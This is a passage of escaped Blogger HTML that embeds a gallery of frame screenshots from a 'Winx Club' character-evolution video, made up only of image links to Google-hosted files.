src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaFKco6wCgQvdGbM4rTkQBJYhnmTIrsnQ1CwGvqRRQsTNxm3SPc_TW4yjhgwmbm7hA3EjidUhAappEsha8xlT7cL58yLIZYyXeR9_oBRlqvPUWOefXeMBhoQyNpjU420-Uv-YG2PXucQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmq9lzoKJVa6NT85Hl8YXgRUUurK-buSr-psD_CV-06aHvC0IiPYUeHr9EDxEU4ilmClvh04_RzxdNzA26fctmzsvKDOdyQyE2A6sDldhLFMxxqrNPU9LdmHMWzM_d5xuhKeQrNLcOeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3987.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\" 